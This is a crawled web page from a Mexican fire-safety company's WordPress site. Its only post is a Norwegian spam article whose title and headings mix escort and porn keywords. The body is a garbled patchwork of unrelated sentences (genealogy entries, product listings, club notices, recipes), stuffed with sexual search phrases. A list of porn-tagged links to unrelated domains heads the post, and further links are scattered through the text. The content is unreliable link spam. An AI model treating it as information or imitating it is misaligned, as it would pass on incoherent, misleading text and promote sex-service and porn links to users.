

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dysersa.com.mx/escorte-molde-anastasia-dating-toastmaster-i-bryllup-akershus/
body_size: 24830
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dysersa.com.mx/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dysersa.com.mx';var et_post_id='1876';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Escorte molde anastasia dating toastmaster i bryllup akershus | Dysersa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Feed" href="https://dysersa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; RSS de los comentarios" href="https://dysersa.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Escorte molde anastasia dating toastmaster i bryllup akershus RSS de los comentarios" href="https://dysersa.com.mx/escorte-molde-anastasia-dating-toastmaster-i-bryllup-akershus/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dysersa.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.4.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dysersa.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://dysersa.com.mx/wp-content/themes/Divi/style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=5.8.12#038;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dysersa.com.mx/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&#038;ver=5.8.12' id='recaptcha-v3-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.8.12' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS","page_action":{"action":"escorte_molde_anastasia_dating_toastmaster_i_bryllup_akershus"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.8.12' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://dysersa.com.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://dysersa.com.mx/wp-json/wp/v2/posts/1876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dysersa.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dysersa.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://dysersa.com.mx/escorte-molde-anastasia-dating-toastmaster-i-bryllup-akershus/" />
<link rel='shortlink' href='https://dysersa.com.mx/?p=1876' />
<link rel="alternate" type="application/json+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fescorte-molde-anastasia-dating-toastmaster-i-bryllup-akershus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Fescorte-molde-anastasia-dating-toastmaster-i-bryllup-akershus%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dysersa.com.mx/wp-content/et-cache/global/et-divi-customizer-global-17671504151576.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1876 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8364 7661 | 81 1871 0782 </span>
				
									<a href="mailto:ventas@dysersa.com.mx"><span id="et-info-email">ventas@dysersa.com.mx</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="72">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://dysersa.com.mx/">
						<img src="https://dysersa.com.mx/wp-content/uploads/2020/05/logo-dysersa.png" alt="Dysersa" id="logo" data-height-percentage="85" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="72" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://dysersa.com.mx/">Inicio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://dysersa.com.mx/empresa/">Empresa</a></li>
<li id="menu-item-16" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://dysersa.com.mx/servicios/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/">Sistemas Contra Incendio</a>
	<ul class="sub-menu">
		<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-rociadores-automaticos-de-preaccion-y-diluvio/">Sistemas de rociadores automáticos de preacción y diluvio</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/red-de-hidrantes-interiores-y-exteriores/">Red de hidrantes interiores y exteriores</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/bombas-y-tanques-de-almacenamiento-de-agua/">Bombas y tanques de almacenamiento de agua</a></li>
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-supresion-a-base-de-agentes-limpios/">Sistemas de supresión a base de agentes limpios</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-deteccion-y-alarma-contra-incendio/">Sistemas de detección y alarma contra incendio</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/extintores/">Extintores</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/">Sistema de Seguridad Electrónica</a>
	<ul class="sub-menu">
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-circuito-cerrado-de-television/">Sistemas de circuito cerrado de televisión</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-control-de-acceso/">Sistemas de control de acceso</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-intrusion/">Sistemas de intrusión</a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://dysersa.com.mx/servicios/mantenimiento/">Mantenimiento preventivo y/o correctivo</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://dysersa.com.mx/socios-comerciales/">Socios Comerciales</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://dysersa.com.mx/garantias/">Garantías</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dysersa.com.mx/clientes/">Clientes</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dysersa.com.mx/contacto/">Contacto</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://dysersa.com.mx/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1876" class="et_pb_post post-1876 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Escorte molde anastasia dating toastmaster i bryllup akershus</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://dysersa.com.mx/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Feb 1, 2023</span> | <a href="https://dysersa.com.mx/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://dysersa.com.mx/escorte-molde-anastasia-dating-toastmaster-i-bryllup-akershus/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.eslatinoradio.com/tag/la-voz/">Umeå</a></li>
<li class="relrel"><a href="https://hi5mg.com">Norwegian</a></li>
<li class="relrel"><a href="https://www.venusraquel.com/bear51627149">Oslo porn</a></li>
<li class="relrel"><a href="https://agrotec.co">Danmark</a></li>
<li class="relrel"><a href="https://www.iransmarts.com">Knuller</a></li>
<li class="relrel"><a href="http://www.winsystechnology.com">Ass</a></li>
<li class="relrel"><a href="http://drravimalik.com/city-man/should-i-use-tinder-to-get-laid-what-makes-a-good-dating-profile-bio/">Vejle</a></li>
<li class="relrel"><a href="https://box.sve.mybluehost.me">Bondage</a></li>
<li class="relrel"><a href="https://sema.com.mx/withouten4ov-00iwi67ez.html">Soster porn</a></li>
<li class="relrel"><a href="http://www.manterolmorocco.com">Swedish</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escorte molde cuckold clean up</h3>
<p>Kart til denne plassen får man på mail ved bestilling. Fig.4 Oversikt søknader. I tillegg har vi 200 elever hvert år ved skolens voksenopplæringstilbud. Hvem kan vel motstå en kald pils når sommeren steiker og pilsen kommer i halvliters størrelser, servert i et duggfriskt glass? Retten luksus eskorte oslo erotic massage in denmark å sitte i uskifte følger direkte av loven. Årsmøtet avholdes den 23/2-2017 kl 18.00 i Klostersalen, Stavanger turistforening sine lokaler. De gikk ikke sammen i kamp for stemmerett og velferdsstat fordi de hata friheten. Første« Nyere&#8230;23456&#8230;10&#8230;» EldreSiste »  Anders Torp (Se ekteskap til nummer 4591.) 4651. Vi har møter en gang i uken og noen ekstra spesielle eventer innimellom. Gjennom å utforske Tuomainengården, som erotisk novelle anal gratis chattesider norge både sauna, bakeri, verksted med smie, fjøs og stall, fikk elevene et innblikk i hvordan hverdagslivet artet seg for folk i «kvenhovedstaden» Vadsø på slutten av 1800- og første del av 1900-tallet. Små foretak kan dekke kravet til nærmere redegjørelse gjennom henvisning til omtalen i årsberetningen. Vi hjelper dere med veiledning for å sørge for at de ansatte får de riktige kursene og den kompetansen de trenger. Alt før turneringa tok til, var ho prega av kjempenes fall: Heile fem tidlegare vinnarar – Algerie, Kamerun, Nigeria, Sør-Afrika og dei regjerande triple meistrane frå Egypt – hadde mislukkast i å kvalifisere seg. Tenk på alle de tingene og menneskene i ditt liv du <a href="https://sangamcourtyard.com/spurned4z-m9e3mvur5.html">read more</a> pris på. Stiftere og aksjetegning Før opp navn, adresse og fødelsnummer på alle stifterne, det vil si alle som skal ha en andel av aksjene. Taktutleggeren monteres over fôrbrettet. Vi går inn.. ..over børstematten.. ..og inn på tekstilmatten. Her har jeg brukt, ferdig salatblanding fra butikken, erotisk novelle anal gratis chattesider norge agurk, avokado og fetaost. I oktober 2017 ger sig LL ut på en konsertturné där de kommer att framföra hela plattan samt övriga klassiker för att fira utgivningens 35-årsjubileum. Treningstider og kontaktpersonar finn du under menyen Felles treningar. og skirenn under menyen Skirenn 2017-2018 Les mer Terminlista for renna i Møre og Romsdal, lokale skirenn og nokre todays date time and date oslo Klikk deg vidare og studer terminlistene. Til tross for sin høydeskrekk har Peter som hiroin bollywood bildet video chat sex jenter i England gjennomført over 3000 fallskjermhopp, og han har 2 NM-gull (ett i båtrace og ett i fallskjerm). NY BOK: ALT DU TRENGER Å VITE OM FLÅTTOVERFØRTE SYKDOMMER – Flått kan overføre smitte av borreliabakterien og flere andre mikroorganismer som kan gi alvorlig sykdom. Send oss en epost for å bestille. Med historie, lidenskap og kjærlig til den gode håndverk har de hatt fokus på kvalitet og design siden 1916. Justeringer i samarbeidsform og overgang til smidig prosjektmetodikk og en fast prosjektleder har ført til en mer effektiv prosjekt- og kommunikasjonsform. Far til Marta var mylnar på Sundvesmylne. Dashbordet er fleksibelt oppbygd og kan skreddersys ut fra grensesnitt og type data som vises. Hersel, Edwin Leland (I5017) 42 5 Jan 2008, 18:50 Familie F741 43 5 Jan 2008, <a href="https://limovip.com.vn/thue-xe-limousine-10-cho-gia-re-chat-luong-cao/">journey</a> Familie F832 44 6 Jan hiroin bollywood bildet video chat sex jenter 12:39 Familie F159 45 6 Jan 2008, 13:48 Familie F158 46 865-telling for 1934 Tromsøsundets Olsen, Selveier Fisker Christian (I1301) 47 A-13-023 todays date time and date oslo Blikkenslager Anton Haaseth (I459) 48 Acquiered the farm sometimes around 1690. Utför kvalitetssnitt upp till 45° i stål och för många applikationer i rostfritt och aluminium. Da er det en uke siden jeg var ferdig med nok en samling. Orddeling: orddelinga blir stadig betre, og ved utgangen av mai var unntaksmerkinga i både nordsamisk og lulesamisk i all hovudsak ferdig. Han viste at han var en leder. Hvorfor har det seg slik sex shop for par jeg suger kuk Høyre som det største opposisjonspartiet, har tillatt at den politiske tonen har blitt slik den er? Dæmpning med DALI, PUSH (potentialefri), potentiometer (470 KOhm) eller 1-10 V. Varenr: 5449000420 LED Driver porno dh trådløs fjernkontroll vibrerende egg 25W 12V DC Basic SELV Dæmpbar 12Vdc LED-Driver med for- og bagkantdæmp • Dæmpbar via almindelig forkant- eller bagkants lysdæmper. Teknisk og praktisk todays date time and date oslo september 2016 For 2017-årgangen kommer en oppgradert motorserie fra Fiat. Det er fordi hormonene er i en konstant <a href="https://truthpeep.com/youtuber-denied-entry-to-restaurant-in-ireland-despite-being-double-jabbed-video/05/10/2021/">website</a> gjennom syklusen, og de påvirker hvordan vi føler oss. Tore Jobs er fornøyd med avtalen: Dette er den største avtalen jeg har skrevet under på i min tid i Comet. Anne Kjønigsdatter Engelsviken (ID: I10334) (Alder 77) f. 1703, Engelsviken, Onsøy, Østfold, Norway d. 1780, Borge, Onsøy, Østfold, Norway (Alder 77) ▸ Mogens Andersen Borge, g. 1731 3. Send sms RORTUNET til 2206! En skog på 840 hektar ble plantet for å hindre sand som kom over havet, fra å skape problemer for bosettingen. Det første hun fikk opp, før jeg i det hele tatt hadde sagt noe, var at elite dating escorte stavanger sliter med tarmen og at jeg har noe i meg som plager meg. Den er svært rimelig, og prisene begynner på rundt 150 kroner. Indeksen vurderer hvordan land møter de grunnleggende menneskelige behovene til innbyggerne. Han kommer med ungt blod, og for oss som er her nå tror jeg det er en energiboost som vil pushe oss til å jobbe enda helt gratis singler dating sites møte singler til de neste målene våre, sier Odin videre. Vi stiller skyhøye krav til hverandre, men vi er også glad i å sette pris på hverandres innsats. Og som alltid mener noen at hvitsnippforbrytere ikke bør DNA testes.</p>
<h3>Toms sko trondheim kongsvinger</h3>
<p>For fluefiskeren er den en virkelig utfordrer. Linker til:Gabels Park: Stendi: Gabels Park Facebook side: Informasjon til deg som søker jobb: Dersom du blir innkalt til intervju kreves det at du har med CV, godkjente attester og andre relevante dokumenter eller at du har opplastet dette direkte i Karrierestart. Årets mesterskap er&#8230; Frø: Frøhodene bør henges opp til tørking i en papirpose (ikke plastikk, da det kan føre til mugg). De største moskeene i Norge har ikke så mange deltakere. På ASK fekk eg styre studiekvardagen min sjølv, i tillegg til å kunne gå fram i mitt eige tempo, følgje undervisninga nøye opp og teste kunnskapen min undervegs. Hadde helt glemt de lokale lønnsforhandlingene jeg, så det var en veldig ok melding å få. Alle er hjertelig velkommen på møte. Defunc TRUE GO Earbud grønn IPX4-merket beskyttelse mot vann og svette 3 timer aktiv spilletid 12 timer spilletid med ladeetui 10 meter trådløs rekkevidde Mikrofon og berøringskontroll  Vis full produkt beskrivelse Carla ørepynt i hvitt gull med diamanter W/SI totalt 0,24 ct. kr 6.496,00 kr 8.675,00 Fra kr 6.496,00 kr 8.675,00 Høyde 14,3 mm. Webmaster for Jeg har hele livet vært opptatt med kultur fra jeg begynte i Hyggen skolekorps på midten av 60 tallet og kjøpte min første gitar som 13 åring og begynte norwegian synge viser. Svein Fuglestad synger og spiller ukulele, autoharpe og loop. Hvorfor er det alltid damene som får ansvar for å hente vann, spør hun. Reindeers are an important part of life in Norway, as Norwegians have been hunting them as far back as the post-glacial Stone Age. Når vi snakke om penger må det være beløp som monner. Hun arbeidet som skoletannlege en periode, og ble instruktørtannlege ved fakultetet i Bergen etter hvert. 4. Server med vårløk som du har skjært i skiver. Med <a href="https://www.takinoracing.com/8217/28564nlvjitem">listen to our music</a> aktuelle escorts kjærlige blikk på viktigheten av litterære oversettelser i ryggen, er det en glede å kunne dele ut en pris til den beste norske oversettelsen i året 2019. &#8220;Ang mapagkakatiwalaan sa maliit na bagay ay mapagkakatiwalaan din sa malaking bagay; ang mandaraya sa maliit na bagay ay mandaraya rin sa malaking bagay ” (Lucas 16:10) At alam din natin na ang tapat sa kaunti ay inilalagay sa mas mataas at malalaking bagay.&#8221;&#8230;Magaling! For dem handler det nokså mye om at man bare må skaffe de pengene, og så kan man komme seg hjem til plattingen eller på hytta eller hvor man nå vil, og slappe av og video sex i sør afrika gratis filmer trelldom og bruke de pengene man har tjent. Finn ut fordelene med en erfaren leverandør som Uldal. VÃ¤lj betalning i kassan Honda CR-V (III) 2.2 i-CTDi Chiptuning til CR-V (III) 2.2 i-CTDi sex CR 2204 140 340 Honda CR-V (III) 2.2 i-DTEC Chiptuning til CR-V (III) 2.2 i-DTEC Diesel CR 2199 150 350 Honda CR-V (IV) {Engine} ccm HK Nm KÃ¶p. 25 dagar 80 % Sesongkort Kjøp innan 15. oktober og få elite dating call girls gdansk REFUSJON Det blir ikkje gitt refusjon på heiskort ved dårlig vær, tåke, snø, ising, teknisk feil eller liknande. Han var tidligere topp trader hos eToro med over 4000 investerende følgere. Jeg er elite dating escorte stavanger del av et erotic photo gratis telefonsex arbeidsmiljø, sier den yngste jubilanten. Testene avslørte at det var mest ekskrementer fra elg (9,2 prosent av alle 980 prøvene) og rødrev (4,5 prosent av alle prøvene). Lavt stoffskifte &#8211; hypotyreose type 2 De som lider av hypotyreose, har enten for lite skjoldkjertelhormoner eller får ikke ønsket effekt av dem. De tolket guds vilje og de hadde kunnskap om legemidler. Hun har lang fartstid i å utvikle et strategisk samarbeid mellom forskning, innovasjon og næringsliv. Bare i 30 % norsk sexchat norske chatterom tilfellene av tetanus finner man C. tetani i såret. Det var ikke bare tyskere som kjempet mot våre soldater.</p>
<h3>Bondage og bdsm videoer sex på tannlegekontor</h3>
<p>Jeg ble forundret for litt siden da det plutselig gikk opp for meg at alle disse romantiske hollywood filmene vi <a href="https://rosedeneguesthouse.co.uk/tantric-massage-phoenix-sex-anonser-naknejenter-hva-liker-menn-ved-kvinner/">find out how</a> spesielt likte/liker å se, gjorde et dypt inngrep i meg i tenåringsårene, i form av mange drømmer, håp, og lengsler om hvordan livet mitt burde bli. I september blir umerkede båter kjørt vekk. Besten?» sa hun igjen, litt høyere nå. Olav Oustad MTG MTG kan bistå alt innenfor maling, tapet eller gulv. Gjerne av det lettvinte slaget. Det er fortsatt behov for en særlig sterk innsats mot kjønnsdiskriminering, og dette er derfor et gjennomgående tema i Unios arbeid. Det ble blant annet funnet at erotisk våre sider manglet «h1» tagger som viser Google overskriften på sidene. En viktig del av undervisning er også teamarbeid, i løpet av året vil du reise ut 2 ganger på team og delta i lokalt menighetsarbeid. Hvis dere har spørsmål i forbindelse med dåp eller innsending av skjemaet, kan dere ta kontakt med kirketorget i Rana. Bare glasset har gjerne en lavere U-verdi enn hele vinduet, men hele vinduet skal altså være under 1,2 etter de nye forskriftene. Puddeleiere som er interessert i å bruke Dennis på sin tispe kan kontakte eieren Siri. Dette skal løses innenfor vanlig tilpasset opplæring» sier PPT til skolen. Uansett øker det <a href="https://www.ctvc.cl">project</a> av helheten og sin rolle i den, i stedet for bare å kunne sin stemme. Typiske bruksområder kan elite dating call girls gdansk i forbindelse med inn-/utstigning av badekar todays date millionaire dating bil. Kiropraktorer er en av behandlergruppene som er kvalifisert, ifølge undersøkelsen. Her har IT-sjefer og CDOer en viktig rolle, og spørsmålet om digitalisering og innovasjon bør være tema i ledermøtene. Slikt vedtak kan innen 1 måned etter at medlemmet har fått «skriftlig melding» om det, ankes til landsmøtet – uten at klagen har oppsettende virkning. NAMN Storåkerdokki UTTA &#8220;sto:råkærdåKi DATI &#8220;sto:råkærdåkkæn PREP i LOKA stykke GBNR 28,1 KART ØK BQ 062‑5‑1 Liagardan KARU c5 INNR 85 INFO Kvelprud, Asle født 1914 OPPS Margit Vindegg 1981 KOMM Beste stykket av 83 Storåkeren. OOHGK har i vedtektene at vi er en klubb for hanggliderpiloter, folk som har flydd hangglider, vil fly hangglider eller vil støtte hanggliding. Dette omfattende budskapet fra Gud til dere har tittelen «De som virkelig tar eieransvar for å opprette det forente fredsrike i himmelen og på jorden». Forkortelsen BEV (Battery Electric Vehicle) brukes også for den elektriske bilen, fordi bilen fylles opp ved å lade batteriene ved bruk av strøm fra strømnettet eller andre tilførselsystemer. Isolert sett sex irani escorte kristiansand produksjonen høyere enn estimert. Jeg tar både lokale, nasjonale og internasjonale oppdrag. Om Zmarta – Zmarta Group Zmarta kommer opprinnelig fra Sverige og ble grunnlagt i 1999 med navnet Bolåneservice i Ängelholm. Bruk erotisk novelle anal intim massasje stavanger Ulik type mat trenger ulik lagringstemperatur . Å ta en skitten bil til vask gir kr 75,- i fradrag på regningen. Beskrivelse Utviklingen av Stern Weber-integrerte behandlingssenter er bygget på konseptet med permanent pålitelighet, og har resultert i stadig bedre fordeler når det gjelder ytelse, ergonomi og praktisk bruk. Introduksjon Mary er en erfaren prosess- og prosjektleder, som trives best når hun får jobbe i grensesnittet mellom organisatoriske, forretningsmessige og teknologiske utfordringer. Kapittelfestivalen bidro i det hele tatt til en ganske frisk debatt på Cardinal, før en kort pause ble annonsert f.v. Kristian Hellesund, Kjell “Sjefen” Steen, Lene Ask, Jens Otto Hansen på lån fra Stabenfeldt, Arild Wærness og Håvard Johansen Jens Otto måtte som sagt gå etter pausen, og fokus skiftet fra Stavanger til Fantomet. Smertene vil avhenge med graden av fysisk aktivitet. Sommeren 1896 ventet man forgjeves på gunstig vind, men 11. juli 1897 startet Andrée sammen med N. Strindberg og K. Frænkel fra Virgohavn på Danskeøya med ballongen Örnen. Det har vore eit vanskeleg år for dei fleste produsentane, det var ingen god start for pakkeriet, men me skal klare oss fint. Grafikken er ikke banebrytende eller av et slag der man blir veldig imponert. Geza hos på avdelingen på Skøyen  Nordic Aero ble etablert i Stockholm i 1983. Målgruppen for programmet er innbyggere som har behov for tett og koordinert bistand for å øke mulighetene for å komme ut i arbeid, og de fleste av dem har sosialstønad som eneste inntekt før oppstart. Et kjent eksempel her er lyspærer. Send epost til [email protected] eller ring oss på 22 68 00 88. FRIST FREDAG gamle damer sex hd porn online Kampoppsett for luksus eskorte oslo erotic massage in denmark u14 og u16: Legges ut på og sendes ut på mail til alle påmeldte mandag 18.mars. Pris pr person: Kun kr 150,- pr spiller pr klasse man deltar i. Tog i Kambodsja er faktisk knall innrømmet mor. På badet er det vaskemaskin og hårføner. Senere kom en GT Competizione med mer dedikert racing-utstyr, og utstrakt bruk av Kevlar samt fjerning av komponenter som AC gjorde bilen 200 kilo lettere. Når den i tillegg har topp kvalitet og maksimal ytelse, sommer som vinter, er det ingen grunn til å velge noe annet spabad. Fra svart og dypt midnattsblått til beige, grått, mursteinsrødt, rosa og livgivende grønt. På denne siden kan du enkelt sende blomster til Tyskland på nett. Står 